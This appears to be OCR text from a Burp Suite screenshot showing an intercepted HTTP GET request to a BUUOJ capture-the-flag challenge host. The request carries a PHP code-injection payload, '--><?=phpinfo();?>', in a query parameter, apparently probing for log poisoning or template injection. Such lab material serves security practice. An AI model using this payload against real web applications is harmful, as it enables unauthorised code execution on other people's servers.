 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://0b7964f5-424c-4dd6-9f78-a4aa54712a9c.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 GET /?m=Home&c=Index&a=index&test=--><?=phpinfo();?> HTTP/1.1
2 Host: 0b7964f5-424c-4dd6-9f78-a4aa54712a9c.node4.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851; PHPSESSID=t4hibo56krqjvh1t8fbc86vui5
9 Connection: close
10
11
Search... 0 matches